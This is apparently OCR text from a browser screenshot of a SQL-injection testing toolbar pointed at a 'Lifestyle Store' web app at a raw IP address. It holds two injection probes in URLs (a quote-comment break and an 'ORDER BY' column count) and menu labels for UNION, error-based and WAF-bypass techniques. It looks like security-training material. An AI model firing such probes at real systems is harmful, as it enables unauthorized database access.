 Cyberfox
http://35.154.2...php?cat=3%27--+ × +
35.154.240.131/products.php?cat=3'--+
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HT
Load URL http://35.154.240.131/search/search.php?q=shirts/+ORDER+BY+1
Split URL
Execute
Post Referrer 0xHEX %URL BASE64
Lifestyle Store
Search